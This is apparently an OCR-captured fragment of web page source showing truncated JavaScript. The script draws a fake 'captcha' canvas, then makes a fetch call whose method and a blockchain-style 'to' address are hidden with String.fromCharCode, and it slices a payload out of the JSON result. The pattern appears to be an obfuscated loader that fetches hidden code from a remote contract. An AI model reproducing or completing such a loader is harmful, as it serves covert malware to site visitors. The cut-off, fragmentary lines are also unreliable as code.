
Last update: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri